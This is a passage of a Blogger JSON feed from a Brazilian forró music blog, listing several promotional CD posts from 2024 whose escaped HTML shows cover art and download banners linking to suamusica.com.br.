style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o\/s320\/cd_cover.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/ENSAIODOZEPRAPAREDAO\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy5EETs_msk8PtHfUzMwncoqVpI1AlWDhjIe2lvJmx71ZV4eArTi2BlGGRKbHkwtRWCF9gks4dLs8G2A4s4OfPBIJH71Pqrz67aibHhZ7UlXf0vmxeGSmvAIS7kYdCC3TRBvYCmYgM8d-Z5HLmzhbEhdRrJUeap2YJglwbkxukxWmE4NZ-mrjUgu9R30\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/3374716035096627697\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-ensaio-do-ze-pra-paredao-outubro.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3374716035096627697"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/3374716035096627697"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-ensaio-do-ze-pra-paredao-outubro.html","title":"BAIXAR - ENSAIO DO ZÉ - PRA PAREDÃO - OUTUBRO - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfXD-pMRnvMMHcBNjZ327ot3IXkIzP1w1DCqG2UeMctgaVVLMpnbK8Fv9AnYTpWX_ycXIg-1Q1zaaY6h9NGxFlDt9cDM-lG_w4ewp96SIeor6i7AsqyjPP-_4Q5MihAXkwT9iUVFbLOMh99RTNqcyK4Fq7alG_3leuN3vsZSEw2kcTXOnyypPjjV7VW2o\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-1282156023329210405"},"published":{"$t":"2024-10-10T18:43:00.003-03:00"},"updated":{"$t":"2024-10-10T18:43:27.374-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Saia Rodada"}],"title":{"type":"text","$t":"Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM\/s500\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM\/s320\/cd_cover.jpeg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/suamusica.com.br\/voceevoce\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy5EETs_msk8PtHfUzMwncoqVpI1AlWDhjIe2lvJmx71ZV4eArTi2BlGGRKbHkwtRWCF9gks4dLs8G2A4s4OfPBIJH71Pqrz67aibHhZ7UlXf0vmxeGSmvAIS7kYdCC3TRBvYCmYgM8d-Z5HLmzhbEhdRrJUeap2YJglwbkxukxWmE4NZ-mrjUgu9R30\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/1282156023329210405\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-rai-saia-rodada-voce-e-voce.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1282156023329210405"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/1282156023329210405"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-rai-saia-rodada-voce-e-voce.html","title":"Baixar - Rai Saia Rodada - Você é Você - Promocional de Outubro - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjvEmTE44bvrkVuqbX5FDEjTOlDbdYy0dyPUCT9pAut8-xcyOMhOkjqCarn10BtFici8lC9yosMlT5cpbvnbKVEZafFz-ehDgdB8-6x8H52zQeisRgsvht63-UkjkTindGE_r7v_48OvQMCABlHwwgLnIs7wQyKiB39qwDBbu9bLrggtrvJ5VXv_K-5iQM\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-2690983975407902922"},"published":{"$t":"2024-10-10T18:37:00.004-03:00"},"updated":{"$t":"2024-10-10T18:37:43.268-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kiko Chicabana"}],"title":{"type":"text","$t":"BAIXAR - KIKO CHICABANA - CD PROMOCIONAL DE OUTUBRO 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w\/s800\/capa%20kiko.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"800\" data-original-width=\"800\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w\/s320\/capa%20kiko.jpg\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/CHICABANAOUTUBRO2024\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhSy5EETs_msk8PtHfUzMwncoqVpI1AlWDhjIe2lvJmx71ZV4eArTi2BlGGRKbHkwtRWCF9gks4dLs8G2A4s4OfPBIJH71Pqrz67aibHhZ7UlXf0vmxeGSmvAIS7kYdCC3TRBvYCmYgM8d-Z5HLmzhbEhdRrJUeap2YJglwbkxukxWmE4NZ-mrjUgu9R30\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/2690983975407902922\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-kiko-chicabana-cd-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2690983975407902922"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/2690983975407902922"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/10\/baixar-kiko-chicabana-cd-promocional-de.html","title":"BAIXAR - KIKO CHICABANA - CD PROMOCIONAL DE OUTUBRO 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhsBfHM-T4u5ine2DExUYmeMrgdvt7nnidui48TJNY9ECXmgrp2t96owLszdmhN5MY8uUPnjzU1dkd4WmqMTCHWLUEdkWisSoyUHinK3BFRZyLQcYOkSsawD7QZC7cx7378r9gKllQO5DN49i-heIaInmHXlyjq5mrQ8YvJSc4uGtxKDgk4ip2P3A6aF0w\/s72-c\/capa%20kiko.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-242841939223339260"},"published":{"$t":"2024-08-25T22:34:00.004-03:00"},"updated":{"$t":"2024-08-25T22:34:50.605-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Mari Fernandez"}],"title":{"type":"text","$t":"Baixar - Mari Fernandez - Do Jeito Que o Povo Gosta Vol.2"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/MariFernandezDoJeitoQueOPovoGostaVol2\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYpucvP6KMYqhTZ8D8uWw-gWwTVzEKBMcFhOBtmUSgrYv-mLG3-FlZ3G7sKpSe5Fd0RegLylmLaeoFmNqXL9QNfS7kyZHOY76z78fticVNo_UEwL_3208jzYp9IXvX6xoCNgrbOlwIHUXa7hKz7gcm6BQ5mXtkTzfioyyev1_3q7L6z7GxhUKajgc5tk\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/242841939223339260\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-mari-fernandez-do-jeito-que-o.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/242841939223339260"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/242841939223339260"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-mari-fernandez-do-jeito-que-o.html","title":"Baixar - Mari Fernandez - Do Jeito Que o Povo Gosta Vol.2"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhES6B4g7ycyynYApO7a2nUxO7f0g-2lZsGZ4oKfDwYsADLWUr8wbXskJnOuXpEcO62u4LHSzim1S4I6wTA89W7RwOHeJ6E9hVCN_yrQE3JwAfKvboo5OG5zM55FeN8_Ct38gsazyM2WeSwMkun0pfGu39z78hQDZY2FVl-LarWPppu7HFrlvVZX80uIbI\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-4524125587731518182"},"published":{"$t":"2024-08-25T22:29:00.002-03:00"},"updated":{"$t":"2024-08-25T22:29:16.661-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Henry Freitas"}],"title":{"type":"text","$t":"Baixar - Henry Freitas - Promocional de Setembro - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLnZgv0wnAqTuxFRq8Vst08O38Nw69utLYIPtSi2aXvf9gMVinKrvh5TBKNOCvCi0_EtKAtnEAeSk-83412t4RDDU7LqUpykY4ez8PekjUHyThsAegwrA1tYbI7T0QzP6VSUOi30hQrQom0MjHHkalhJbj9toYVNC4yjrduZy8hiZ37Ul-Dq3tH2Yd_4\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLnZgv0wnAqTuxFRq8Vst08O38Nw69utLYIPtSi2aXvf9gMVinKrvh5TBKNOCvCi0_EtKAtnEAeSk-83412t4RDDU7LqUpykY4ez8PekjUHyThsAegwrA1tYbI7T0QzP6VSUOi30hQrQom0MjHHkalhJbj9toYVNC4yjrduZy8hiZ37Ul-Dq3tH2Yd_4\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/tocaqueeuqueroouvir\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" target=\"_blank\"\u003E\u003Cimg border=\"0\" data-original-height=\"259\" data-original-width=\"900\" height=\"92\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhGYpucvP6KMYqhTZ8D8uWw-gWwTVzEKBMcFhOBtmUSgrYv-mLG3-FlZ3G7sKpSe5Fd0RegLylmLaeoFmNqXL9QNfS7kyZHOY76z78fticVNo_UEwL_3208jzYp9IXvX6xoCNgrbOlwIHUXa7hKz7gcm6BQ5mXtkTzfioyyev1_3q7L6z7GxhUKajgc5tk\/s320\/DOWNLOAD%2001%20sua%20musica%20.png\" width=\"320\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.manoelcds.com\/feeds\/4524125587731518182\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-henry-freitas-promocional-de.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/4524125587731518182"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/458953323035764382\/posts\/default\/4524125587731518182"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.manoelcds.com\/2024\/08\/baixar-henry-freitas-promocional-de.html","title":"Baixar - Henry Freitas - Promocional de Setembro - 2024"}],"author":[{"name":{"$t":"EquipeVilaDownloads"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12090721584381327611"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhfLnZgv0wnAqTuxFRq8Vst08O38Nw69utLYIPtSi2aXvf9gMVinKrvh5TBKNOCvCi0_EtKAtnEAeSk-83412t4RDDU7LqUpykY4ez8PekjUHyThsAegwrA1tYbI7T0QzP6VSUOi30hQrQom0MjHHkalhJbj9toYVNC4yjrduZy8hiZ37Ul-Dq3tH2Yd_4\/s72-c\/cd_cover.jpeg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-458953323035764382.post-4255909260327168475"},"published":{"$t":"2024-08-01T21:15:00.002-03:00"},"updated":{"$t":"2024-08-01T21:15:25.610-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"CDS Promocionais"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Forró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Taty Girl"}],"title":{"type":"text","$t":"Baixar - Taty Girl - De Boa com Taty Girl - Agosto - 2024"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuOfnzYDq8TZpPXQVaq4h0m1sEIHJXlXXFIuoifzzVQDk2QJeNdsIFISNaKuXdIx_5Iy9KgzNvPZ0Hxp0fTqrm__TeA83fxEm12XhN-77lhU_e2LvByb0wF1iMv8dP1zJzqSwkAlp8-24_4BtNP45FHokOsBoMhb-DFN8gklw4AOSd_Jvr7YW9u068AlU\/s240\/cd_cover.jpeg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"240\" data-original-width=\"240\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiuOfnzYDq8TZpPXQVaq4h0m1sEIHJXlXXFIuoifzzVQDk2QJeNdsIFISNaKuXdIx_5Iy9KgzNvPZ0Hxp0fTqrm__TeA83fxEm12XhN-77lhU_e2LvByb0wF1iMv8dP1zJzqSwkAlp8-24_4BtNP45FHokOsBoMhb-DFN8gklw4AOSd_Jvr7YW9u068AlU\/s1600\/cd_cover.jpeg\" width=\"240\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/www.suamusica.com.br\/deboacomtatygirl\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\" 